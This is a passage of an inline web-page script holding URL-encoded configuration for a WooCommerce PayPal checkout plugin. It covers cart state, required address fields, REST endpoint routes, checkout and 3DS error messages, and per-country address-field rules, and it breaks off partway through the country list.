				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A